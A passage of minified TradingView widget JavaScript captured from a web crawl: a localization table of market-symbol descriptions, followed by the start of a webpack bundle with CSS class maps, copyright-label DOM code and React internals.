Index"],o.exports["#NASDAQ:OSX-symbol-description"]=["PHLX Oil Service Sector Index"],o.exports["#NASDAQ:SHY-symbol-description"]=["Ishares 1-3 Year Treasury Bond ETF"],o.exports["#NASDAQ:SOX-symbol-description"]=["Philadelphia Semiconductor Index"],o.exports["#NASDAQ:TLT-symbol-description"]=["Ishares 20+ Year Treasury Bond ETF"],o.exports["#NASDAQ:UTY-symbol-description"]=["PHLX Utility Sector Index"],o.exports["#NASDAQ:XAU-symbol-description"]=["PHLX Gold and Silver Sector Index"],o.exports["#NASDAQ:ZS-symbol-description"]=["Zscaler Inc"],o.exports["#NEOUSD-symbol-description"]=["NEO / U.S. Dollar"],o.exports["#NGAS-symbol-description"]=["Natural Gas (Henry Hub)"],o.exports["#NKY-symbol-description"]=["Japan 225 Index"],o.exports["#NSE:ITI-symbol-description"]=["Indian Telephone Industries Limited"],o.exports["#NSE:NIFTY-symbol-description"]=["Nifty 50 Index"],o.exports["#NYMEX:AEZ1!-symbol-description"]=["NY Ethanol Futures"],o.exports["#NYMEX:CJ1!-symbol-description"]=["Cocoa Futures"],o.exports["#NYMEX:CL1!-symbol-description"]=["Light Crude Oil Futures"],o.exports["#NYMEX:HO1!-symbol-description"]=["NY Harbor ULSD Futures"],o.exports["#NYMEX:KT1!-symbol-description"]=["Coffee Futures"],o.exports["#NYMEX:NG1!-symbol-description"]=["Natural Gas Futures"],o.exports["#NYMEX:PA1!-symbol-description"]=["Palladium Futures"],
o.exports["#NYMEX:PL1!-symbol-description"]=["Platinum Futures"],o.exports["#NYMEX:RB1!-symbol-description"]=["RBOB Gasoline Futures"],o.exports["#NYMEX:TT1!-symbol-description"]=["Cotton Futures"],o.exports["#NYMEX_MINI:QG1!-symbol-description"]=["E-mini Natural Gas Futures"],o.exports["#NYMEX_MINI:QM1!-symbol-description"]=["E-mini Light Crude Oil Futures"],o.exports["#NYMEX_MINI:QU1!-symbol-description"]=["E-mini Gasoline Futures"],o.exports["#NYSE:BABA-symbol-description"]=["Alibaba Group Holdings Ltd."],o.exports["#NYSE:F-symbol-description"]=["FORD MTR CO DEL"],o.exports["#NYSE:HE-symbol-description"]=["Hawaiian Electric Industries"],o.exports["#NYSE:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#NYSE:PBR-symbol-description"]=["PETROLEO BRASILEIRO SA PETROBR"],o.exports["#NYSE:XAX-symbol-description"]=["AMEX Composite Index"],o.exports["#NYSE:XMI-symbol-description"]=["NYSE ARCA Major Market Index"],o.exports["#NZDJPY-symbol-description"]=["New Zealand Dollar / Japanese Yen"],o.exports["#NZDUSD-symbol-description"]=["New Zealand Dollar / U.S. Dollar"],o.exports["#NZX:ALLC-symbol-description"]=["S&P/NZX All Index (Capital Index)"],o.exports["#NZX:NZ50G-symbol-description"]=["S&P / NZX 50 Index Gross"],o.exports["#OANDA:NATGASUSD-symbol-description"]=["CFDs on Natural Gas"],o.exports["#OANDA:SPX500USD-symbol-description"]=["S&P 500 Index"],o.exports["#OANDA:XCUUSD-symbol-description"]=["CFDs on Copper (US$ / lb)"],o.exports["#OMXCOP:OMXC25-symbol-description"]=["OMX Copenhagen 25 Index"],o.exports["#OMXCOP:SCHO-symbol-description"]=["Schouw & Co A/S"],o.exports["#OMXHEX:OMXH25-symbol-description"]=["OMX Helsinki 25 Index"],o.exports["#OMXRSE:OMXRGI-symbol-description"]=["OMX Riga Gross Index"],o.exports["#OMXSTO:OMXS30-symbol-description"]=["OMX Stockholm 30 Index"],o.exports["#OMXTSE:OMXTGI-symbol-description"]=["OMX Tallinn Gross Index"],o.exports["#OMXVSE:OMXVGI-symbol-description"]=["OMX Vilnius Gross Index"],o.exports["#OTC:IHRMF-symbol-description"]=["Ishares MSCI Japan SHS"],o.exports["#QSE:GNRI-symbol-description"]=["QE Index"],o.exports["#RTS-symbol-description"]=["Russian RTS Index"],o.exports["#RUSSELL:RUA-symbol-description"]=["Russell 3000 Index"],o.exports["#RUSSELL:RUI-symbol-description"]=["Russell 1000 Index"],o.exports["#RUSSELL:RUT-symbol-description"]=["Russell 2000 Index"],o.exports["#SET:GC-symbol-description"]=["Global Connections Public Company"],o.exports["#SIX:F-symbol-description"]=["Ford Motor Company"],o.exports["#SIX:SMI-symbol-description"]=["Swiss Market Index"],o.exports["#SOLUSD-symbol-description"]=["Solana / U.S. Dollar"],o.exports["#SOYBNUSD-symbol-description"]=["CFDs on Soybeans"],o.exports["#SP:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#SP:SPGSCI-symbol-description"]=["S&P Goldman Sachs Commodity Index"],o.exports["#SP:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#SP:SVX-symbol-description"]=["S&P 500 Value Index"],o.exports["#SPX500-symbol-description"]=["S&P 500 Index"],o.exports["#SUGARUSD-symbol-description"]=["CFDs on Sugar"],
o.exports["#SZSE:399001-symbol-description"]=["Shenzhen Component Index"],o.exports["#TADAWUL:2370-symbol-description"]=["Middle East Specialized Cables Co."],o.exports["#TADAWUL:TASI-symbol-description"]=["Tadawul All Shares Index"],o.exports["#TASE:TA35-symbol-description"]=["TA-35 Index"],o.exports["#TSX:TSX-symbol-description"]=["S&P/TSX Composite Index"],o.exports["#TSX:TX60-symbol-description"]=["S&P/TSX 60 Index"],o.exports["#TVC:AU10-symbol-description"]=["Australia Government Bonds 10 YR"],o.exports["#TVC:AU10Y-symbol-description"]=["Australia Government Bonds 10 YR Yield"],o.exports["#TVC:AXY-symbol-description"]=["Australian Dollar Currency Index"],o.exports["#TVC:BXY-symbol-description"]=["British Pound Currency Index"],o.exports["#TVC:CA10-symbol-description"]=["Canadian Government Bonds, 10 YR"],o.exports["#TVC:CA10Y-symbol-description"]=["Canadian Government Bonds 10 YR Yield"],o.exports["#TVC:CAC40-symbol-description"]=["CAC 40 Index"],o.exports["#TVC:CN10-symbol-description"]=["China Government Bonds 10 YR"],o.exports["#TVC:CN10Y-symbol-description"]=["China Government Bonds 10 YR Yield"],o.exports["#TVC:CXY-symbol-description"]=["Canadian Dollar Currency Index"],o.exports["#TVC:DE10-symbol-description"]=["German Government Bonds 10 YR"],o.exports["#TVC:DE10Y-symbol-description"]=["German Government Bonds 10 YR Yield"],o.exports["#TVC:DEU30-symbol-description"]=["DAX Index"],o.exports["#TVC:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#TVC:DXY-symbol-description"]=["U.S. Dollar Index"],o.exports["#TVC:ES10-symbol-description"]=["Spain Government Bonds 10 YR"],o.exports["#TVC:ES10Y-symbol-description"]=["Spain Government Bonds 10 YR Yield"],o.exports["#TVC:EUBUND-symbol-description"]=["Euro Bund"],o.exports["#TVC:EXY-symbol-description"]=["Euro Currency Index"],o.exports["#TVC:FR10-symbol-description"]=["France Government Bonds 10 YR"],o.exports["#TVC:FR10Y-symbol-description"]=["France Government Bonds 10 YR Yield"],o.exports["#TVC:FTMIB-symbol-description"]=["Milano Italia Borsa Index"],o.exports["#TVC:GB02-symbol-description"]=["UK Government Bonds 2 YR"],o.exports["#TVC:GB10-symbol-description"]=["UK Government Bonds 10 YR"],o.exports["#TVC:GB10Y-symbol-description"]=["UK Government Bonds 10 YR Yield"],o.exports["#TVC:GOLD-symbol-description"]=["CFDs on Gold (US$ / OZ)"],o.exports["#TVC:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#TVC:IBEX35-symbol-description"]=["IBEX 35 Index"],o.exports["#TVC:ID03-symbol-description"]=["Indonesia Government Bonds 3 YR"],o.exports["#TVC:ID10-symbol-description"]=["Indonesia Government Bonds 10 YR"],o.exports["#TVC:ID10Y-symbol-description"]=["Indonesia Government Bonds 10 YR Yield"],o.exports["#TVC:IN10-symbol-description"]=["India Government Bonds 10 YR"],o.exports["#TVC:IN10Y-symbol-description"]=["India Government Bonds 10 YR Yield"],o.exports["#TVC:IT10-symbol-description"]=["Italy Government Bonds 10 YR"],o.exports["#TVC:IT10Y-symbol-description"]=["Italy Government Bonds 10 YR Yield"],
o.exports["#TVC:IXIC-symbol-description"]=["US Composite Index"],o.exports["#TVC:JP10-symbol-description"]=["Japan Government Bonds 10 YR"],o.exports["#TVC:JP10Y-symbol-description"]=["Japan Government Bonds 10 YR Yield"],o.exports["#TVC:JXY-symbol-description"]=["Japanese Yen Currency Index"],o.exports["#TVC:KOSPI-symbol-description"]=["Korea Composite Stock Price Index"],o.exports["#TVC:KR10-symbol-description"]=["Korea Government Bonds 10 YR"],o.exports["#TVC:KR10Y-symbol-description"]=["Korea Government Bonds 10 YR Yield"],o.exports["#TVC:MY10-symbol-description"]=["Malaysia Government Bonds 10 YR"],o.exports["#TVC:MY10Y-symbol-description"]=["Malaysia Government Bonds 10 YR Yield"],o.exports["#TVC:NDX-symbol-description"]=["US 100 Index"],o.exports["#TVC:NI225-symbol-description"]=["Japan 225 Index"],o.exports["#TVC:NL10-symbol-description"]=["Netherlands Government Bonds, 10 YR"],o.exports["#TVC:NL10Y-symbol-description"]=["Netherlands Government Bonds 10 YR Yield"],o.exports["#TVC:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#TVC:NZ10-symbol-description"]=["New Zealand Government Bonds, 10 YR"],o.exports["#TVC:NZ10Y-symbol-description"]=["New Zealand Government Bonds 10 YR Yield"],o.exports["#TVC:PALLADIUM-symbol-description"]=["CFDs on Palladium (US$ / OZ)"],o.exports["#TVC:PL05Y-symbol-description"]=["Poland Government Bonds 5 YR Yield"],o.exports["#TVC:PL10Y-symbol-description"]=["Poland Government Bonds 10 YR Yield"],o.exports["#TVC:PLATINUM-symbol-description"]=["CFDs on Platinum (US$ / OZ)"],o.exports["#TVC:PT10-symbol-description"]=["Portugal Government Bonds 10 YR"],o.exports["#TVC:PT10Y-symbol-description"]=["Portugal Government Bonds 10 YR Yield"],o.exports["#TVC:SA40-symbol-description"]=["South Africa Top 40 Index"],o.exports["#TVC:SILVER-symbol-description"]=["CFDs on Silver (US$ / OZ)"],o.exports["#TVC:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#TVC:SSMI-symbol-description"]=["Swiss Market Index"],o.exports["#TVC:STI-symbol-description"]=["Straits Times Index"],o.exports["#TVC:SX5E-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#TVC:SXY-symbol-description"]=["Swiss Franc Currency Index"],o.exports["#TVC:TR10-symbol-description"]=["Turkey Government Bonds 10 YR"],o.exports["#TVC:TR10Y-symbol-description"]=["Turkey Government Bonds 10 YR Yield"],o.exports["#TVC:UKOIL-symbol-description"]=["CFDs on Brent Crude Oil"],o.exports["#TVC:UKX-symbol-description"]=["UK 100 Index"],o.exports["#TVC:US02-symbol-description"]=["US Government Bonds 2 YR"],o.exports["#TVC:US02Y-symbol-description"]=["US Government Bonds 2 YR Yield"],o.exports["#TVC:US05-symbol-description"]=["US Government Bonds 5 YR"],o.exports["#TVC:US05Y-symbol-description"]=["US Government Bonds 5 YR Yield"],o.exports["#TVC:US10-symbol-description"]=["US Government Bonds 10 YR"],o.exports["#TVC:US10Y-symbol-description"]=["US Government Bonds 10 YR Yield"],o.exports["#TVC:US30-symbol-description"]=["US Government Bonds 30 YR"],o.exports["#TVC:USOIL-symbol-description"]=["CFDs on WTI Crude Oil"],
o.exports["#TVC:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#TVC:ZXY-symbol-description"]=["New Zealand Dollar Currency Index"],o.exports["#TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#TWSE:TAIEX-symbol-description"]=["Taiwan Capitalization Weighted Stock Index"],o.exports["#TWTR-symbol-description"]=["Twitter Inc"],o.exports["#UK100-symbol-description"]=["FTSE 100 Index"],o.exports["#UKOIL-symbol-description"]=["CFDs on Crude Oil (Brent)"],o.exports["#UNIUSD-symbol-description"]=["Uniswap / U.S. Dollar"],o.exports["#US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#USDAUD-symbol-description"]=["U.S. Dollar / Australian Dollar"],o.exports["#USDBRL-symbol-description"]=["U.S. Dollar / Brazilian Real"],o.exports["#USDCAD-symbol-description"]=["U.S. Dollar / Canadian Dollar"],o.exports["#USDCHF-symbol-description"]=["U.S. Dollar / Swiss Franc"],o.exports["#USDCNY-symbol-description"]=["U.S. Dollar / Chinese Yuan"],o.exports["#USDDKK-symbol-description"]=["U.S. Dollar / Danish Krone"],o.exports["#USDEUR-symbol-description"]=["U.S. Dollar / Euro"],o.exports["#USDGBP-symbol-description"]=["U.S. Dollar / Pound Sterling"],o.exports["#USDHKD-symbol-description"]=["U.S. Dollar / Hong Kong Dollar"],o.exports["#USDHUF-symbol-description"]=["U.S. Dollar / Hungarian Forint"],o.exports["#USDIDR-symbol-description"]=["U.S. Dollar / Rupiah"],o.exports["#USDILS-symbol-description"]=["U.S. Dollar / Israeli Shekel"],o.exports["#USDINR-symbol-description"]=["U.S. Dollar / Indian Rupee"],o.exports["#USDJPY-symbol-description"]=["U.S. Dollar / Japanese Yen"],o.exports["#USDKRW-symbol-description"]=["U.S. Dollar / South Korean"],o.exports["#USDMXN-symbol-description"]=["U.S. Dollar / Mexican Peso"],o.exports["#USDNZD-symbol-description"]=["U.S. Dollar / New Zealand Dollar"],o.exports["#USDPHP-symbol-description"]=["U.S. Dollar / Philippine peso"],o.exports["#USDPLN-symbol-description"]=["U.S. Dollar / Polish Zloty"],o.exports["#USDRUB-symbol-description"]=["U.S. Dollar / Russian Ruble"],o.exports["#USDRUB_TOM-symbol-description"]=["U.S. Dollar / Russian Ruble TOM"],o.exports["#USDSEK-symbol-description"]=["U.S. Dollar / Swedish Krona"],o.exports["#USDSGD-symbol-description"]=["U.S. Dollar / Singapore Dollar"],o.exports["#USDTHB-symbol-description"]=["U.S. Dollar / Thai Baht"],o.exports["#USDTRY-symbol-description"]=["U.S. Dollar / Turkish Lira"],o.exports["#USDZAR-symbol-description"]=["U.S. Dollar / South African Rand"],o.exports["#USOIL-symbol-description"]=["CFDs on Crude Oil (WTI)"],o.exports["#WHEATUSD-symbol-description"]=["CFDs on Wheat"],o.exports["#XAGUSD-symbol-description"]=["Silver / U.S. Dollar"],o.exports["#XAUUSD-symbol-description"]=["Gold Spot / U.S. Dollar"],o.exports["#XBTCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#XETR:DAX-symbol-description"]=["DAX Index"],o.exports["#XMRUSD-symbol-description"]=["Monero / U.S. Dollar"],o.exports["#XPDUSD-symbol-description"]=["CFDs on Palladium"],
o.exports["#XPTUSD-symbol-description"]=["Platinum / U.S. Dollar"],o.exports["#XRPBTC-symbol-description"]=["XRP / Bitcoin"],o.exports["#XRPEUR-symbol-description"]=["XRP / Euro"],o.exports["#XRPUSD-symbol-description"]=["XRP / U.S. Dollar"],o.exports["#ZECUSD-symbol-description"]=["Zcash / U.S. Dollar"]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js
body_size: 18178
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[81053,75514],{650151:(e,t)=>{"use strict";function n(e,t){if(void 0===e)throw new Error("".concat(null!=t?t:"Value"," is undefined"));return e}function r(e,t){if(null===e)throw new Error("".concat(null!=t?t:"Value"," is null"));return e}t.ensureNotNull=t.ensureDefined=t.assert=void 0,t.assert=function(e,t){if(!e)throw new Error("Assertion failed".concat(t?": ".concat(t):""))},t.ensureDefined=n,t.ensureNotNull=r},497754:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)&&n.length){var i=o.apply(null,n);i&&e.push(i)}else if("object"===a)for(var l in n)r.call(n,l)&&n[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},306939:e=>{e.exports={button:"button-D4RPB3ZC",iconOnly:"iconOnly-D4RPB3ZC",withStartSlot:"withStartSlot-D4RPB3ZC",withEndSlot:"withEndSlot-D4RPB3ZC",startSlotWrap:"startSlotWrap-D4RPB3ZC",endSlotWrap:"endSlotWrap-D4RPB3ZC",xsmall:"xsmall-D4RPB3ZC",small:"small-D4RPB3ZC",medium:"medium-D4RPB3ZC",large:"large-D4RPB3ZC",xlarge:"xlarge-D4RPB3ZC",content:"content-D4RPB3ZC",link:"link-D4RPB3ZC",blue:"blue-D4RPB3ZC",primary:"primary-D4RPB3ZC",secondary:"secondary-D4RPB3ZC",gray:"gray-D4RPB3ZC",green:"green-D4RPB3ZC",red:"red-D4RPB3ZC",black:"black-D4RPB3ZC",slot:"slot-D4RPB3ZC",stretch:"stretch-D4RPB3ZC",grouped:"grouped-D4RPB3ZC",adjustPosition:"adjustPosition-D4RPB3ZC",firstRow:"firstRow-D4RPB3ZC",firstCol:"firstCol-D4RPB3ZC","no-corner-top-left":"no-corner-top-left-D4RPB3ZC","no-corner-top-right":"no-corner-top-right-D4RPB3ZC","no-corner-bottom-right":"no-corner-bottom-right-D4RPB3ZC","no-corner-bottom-left":"no-corner-bottom-left-D4RPB3ZC",textWrap:"textWrap-D4RPB3ZC",multilineContent:"multilineContent-D4RPB3ZC",primaryText:"primaryText-D4RPB3ZC",secondaryText:"secondaryText-D4RPB3ZC"}},904613:e=>{e.exports={brand:"brand-H6_2ZGVv",hovered:"hovered-H6_2ZGVv",background:"background-H6_2ZGVv","states-without-bg":"states-without-bg-H6_2ZGVv",disableActiveStateStyles:"disableActiveStateStyles-H6_2ZGVv",dimmed:"dimmed-H6_2ZGVv",selected:"selected-H6_2ZGVv",activated:"activated-H6_2ZGVv",gray:"gray-H6_2ZGVv","light-gray":"light-gray-H6_2ZGVv",xsmall:"xsmall-H6_2ZGVv",small:"small-H6_2ZGVv",medium:"medium-H6_2ZGVv",large:"large-H6_2ZGVv",textButton:"textButton-H6_2ZGVv",link:"link-H6_2ZGVv",content:"content-H6_2ZGVv",withStartIcon:"withStartIcon-H6_2ZGVv","start-icon":"start-icon-H6_2ZGVv",withEndIcon:"withEndIcon-H6_2ZGVv","end-icon":"end-icon-H6_2ZGVv",iconOnly:"iconOnly-H6_2ZGVv",caret:"caret-H6_2ZGVv",semibold18px:"semibold18px-H6_2ZGVv",semibold16px:"semibold16px-H6_2ZGVv",semibold14px:"semibold14px-H6_2ZGVv",regular12px:"regular12px-H6_2ZGVv",regular14px:"regular14px-H6_2ZGVv",regular16px:"regular16px-H6_2ZGVv"}},834455:e=>{e.exports={"card-exterior":"card-exterior-Us1ZHpvJ"}},791855:e=>{
e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},912531:e=>{e.exports={preview:"preview-gDIex6UB",fixedHeight:"fixedHeight-gDIex6UB",ratio16by9:"ratio16by9-gDIex6UB",ratio2by1:"ratio2by1-gDIex6UB","broken-image":"broken-image-gDIex6UB","preview-grid":"preview-grid-gDIex6UB",picture:"picture-gDIex6UB",image:"image-gDIex6UB","image-link":"image-link-gDIex6UB",middle:"middle-gDIex6UB",corner:"corner-gDIex6UB","corner-top-left":"corner-top-left-gDIex6UB","corner-top-right":"corner-top-right-gDIex6UB","corner-bottom-left":"corner-bottom-left-gDIex6UB","corner-bottom-right":"corner-bottom-right-gDIex6UB"}},893996:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},983156:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},717369:e=>{e.exports={previewWrapper:"previewWrapper-fiV3cTWB"}},950305:e=>{e.exports={container:"container-CvEYHf4I",innerContainer:"innerContainer-CvEYHf4I",header:"header-CvEYHf4I",title:"title-CvEYHf4I",icon:"icon-CvEYHf4I",link:"link-CvEYHf4I"}},479714:e=>{e.exports={container:"container-rM26CEEs",content:"content-rM26CEEs",icon:"icon-rM26CEEs",title:"title-rM26CEEs",subtitle:"subtitle-rM26CEEs",childrenContainer:"childrenContainer-rM26CEEs"}},791331:e=>{e.exports={arrowIcon:"arrowIcon-McPtUt2o",title:"title-McPtUt2o",button:"button-McPtUt2o"}},759261:e=>{e.exports={card:"card-PYE27vrk",cardWithImage:"cardWithImage-PYE27vrk",container:"container-PYE27vrk",header:"header-PYE27vrk",title:"title-PYE27vrk",article:"article-PYE27vrk",preview:"preview-PYE27vrk"}},304059:e=>{e.exports={grid:"grid-b6pP71Td",footer:"footer-b6pP71Td"}},447843:e=>{e.exports={noBreak:"noBreak-HkGXK524"}},518224:e=>{e.exports={stack:"stack-L2E26Swf","stack--xxxsmall":"stack--xxxsmall-L2E26Swf","stack--xsmall":"stack--xsmall-L2E26Swf"}},64531:(e,t)=>{"use strict";var n,r=!("undefined"==typeof window||!window.document||!window.document.createElement);function o(){if(n)return n;if(!r||!window.document.body)return"indeterminate";var e=window.document.createElement("div");return e.appendChild(document.createTextNode("ABCD")),e.dir="rtl",e.style.fontSize="14px",e.style.width="4px",e.style.height="1px",e.style.position="absolute",
e.style.top="-1000px",e.style.overflow="scroll",document.body.appendChild(e),n="reverse",e.scrollLeft>0?n="default":(e.scrollLeft=1,0===e.scrollLeft&&(n="negative")),document.body.removeChild(e),n}},927301:(e,t,n)=>{"use strict";n.d(t,{decodeHTMLEntities:()=>s,htmlEscape:()=>c});const r=/[<"'&>]/g,o=e=>`&#${e.charCodeAt(0)};`,a={"&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&amp;":"&","&#60;":"<","&#62;":">","&#34;":'"',"&#39;":"'","&#039;":"'","&#38;":"&"},i=Object.assign({},...Object.entries(a).map((([e,t])=>({[t]:e})))),l=new RegExp(Object.keys(a).join("|"),"g");new RegExp(Object.keys(i).join("|"),"g");function s(e){return e.replace(l,(e=>a[e]||e))}function c(e){return e.replace(r,o)}},62889:(e,t,n)=>{"use strict";n.d(t,{CopyrightPosition:()=>r,copyrightLabel:()=>c});var r,o=n(444372),a=n(497754),i=n(536794),l=n(995683),s=n(983156);function c({svgText:e,icon:t,theme:c,url:u,mode:d,verticalPosition:m=r.Vertical.Bottom,horizontalPosition:g=r.Horizontal.End,snapToEdge:f=!0,isExpanded:p=!1,className:h}){let y;switch(d){case"new":case"with_border":case"large_trade":y=(0,i.clone)(c);break;default:y=(0,l.mergeThemes)((0,i.clone)(s),c)}const _=document.createElement("span");let v;u&&(v=document.createElement("a"),v.classList.add(...y.label__link.split(/\s/)),v.href=u,v.target="_blank",v.rel="noopener noreferrer",v.setAttribute("data-target-type","copyright"),v.ariaLabel=o.t(null,void 0,n(15572)),_.append(v)),_.className=a(y.label,g===r.Horizontal.Start&&y.start,g===r.Horizontal.End&&y.end,m===r.Vertical.Top&&y.top,m===r.Vertical.Bottom&&y.bottom,f&&"large_trade"!==d&&y.snap,"large_old"===d&&y.large,(p||"large_trade"===d)&&y.expanded,h,"js-copyright-label"),_.addEventListener("click",(()=>{function e(){_.classList.remove(y.expandedByClick),_.removeEventListener("mouseleave",e)}_.classList.contains(y.expandedWithTransition)||_.classList.contains(y.expanded)||(_.classList.contains(y.expandedByClick)?u||e():(_.classList.add(y.expandedByClick),_.addEventListener("mouseleave",e)))}));const b=document.createElement("span");b.className=y.logoWrap,b.innerHTML=t;const w=document.createElement("span");return w.className=y.svgTextWrap,w.innerHTML=e,_.append(b,w),[_,y]}!function(e){let t,n;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(n=e.Horizontal||(e.Horizontal={}))}(r||(r={}))},351079:(e,t,n)=>{"use strict";n.d(t,{CopyrightPosition:()=>o.CopyrightPosition,createCopyrightLabel:()=>i});var r=n(497754),o=n(62889),a=n(952598);function i({sheriffOptions:e,...t}){const[n,i]=(0,o.copyrightLabel)(t),l=e&&e.includes(a.KnownAction.Expand),s=e&&e.includes(a.KnownAction.LargeTradeLogo);return n.className=r(n.className,(l||s)&&i.expandedWithTransition),n}},952598:(e,t,n)=>{"use strict";var r;n.d(t,{KnownAction:()=>r,widgetSheriffActions:()=>o}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(r||(r={}));const o=new Set([r.Expand,r.LargeTradeLogo])},778785:(e,t,n)=>{"use strict";n.d(t,{mobiletouch:()=>o,setClasses:()=>a})
;var r=n(23482);const o=r.mobiletouch;r.touch;function a(){document.documentElement.classList.add(r.touch?"feature-touch":"feature-no-touch",r.mobiletouch?"feature-mobiletouch":"feature-no-mobiletouch")}},659863:(e,t,n)=>{"use strict";new class{constructor(e,t){this._test=e[t]={}}provide(e,t){this._test[e]=t}}(window,"qaGlobals")},444372:(e,t,n)=>{"use strict";n.d(t,{t:()=>r.t});n(7742);var r=n(266621)},904237:(e,t,n)=>{"use strict";var r=n(632227);r.createRoot,t.hydrateRoot=r.hydrateRoot},632227:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(882321)},695257:(e,t)=>{"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),u=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),g=Symbol.iterator;var f={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},p=Object.assign,h={};function y(e,t,n){this.props=e,this.context=t,this.refs=h,this.updater=n||f}function _(){}function v(e,t,n){this.props=e,this.context=t,this.refs=h,this.updater=n||f}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},_.prototype=y.prototype;var b=v.prototype=new _;b.constructor=v,p(b,y.prototype),b.isPureReactComponent=!0;var w=Array.isArray,E=Object.prototype.hasOwnProperty,x={current:null},C={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,r){var o,a={},i=null,l=null;if(null!=t)for(o in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(a[o]=t[o]);var s=arguments.length-2;if(1===s)a.children=r;else if(1<s){for(var c=Array(s),u=0;u<s;u++)c[u]=arguments[u+2];a.children=c}if(e&&e.defaultProps)for(o in s=e.defaultProps)void 0===a[o]&&(a[o]=s[o]);return{$$typeof:n,type:e,key:i,ref:l,props:a,_owner:x.current}}function T(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var k=/\/+/g;function M(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function I(e,t,o,a,i){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var s=!1;if(null===e)s=!0;else switch(l){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case n:case r:s=!0}}if(s)return i=i(s=e),e=""===a?"."+M(s,0):a,w(i)?(o="",null!=e&&(o=e.replace(k,"$&/")+"/"),
I(i,t,o,"",(function(e){return e}))):null!=i&&(T(i)&&(i=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,o+(!i.key||s&&s.key===i.key?"":(""+i.key).replace(k,"$&/")+"/")+e)),t.push(i)),1;if(s=0,a=""===a?".":a+":",w(e))for(var c=0;c<e.length;c++){var u=a+M(l=e[c],c);s+=I(l,t,o,u,i)}else if(u=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=g&&e[g]||e["@@iterator"])?e:null}(e),"function"==typeof u)for(e=u.call(e),c=0;!(l=e.next()).done;)s+=I(l=l.value,t,o,u=a+M(l,c++),i);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return s}function N(e,t,n){if(null==e)return e;var r=[],o=0;return I(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function R(e){if(-1===e._status){var 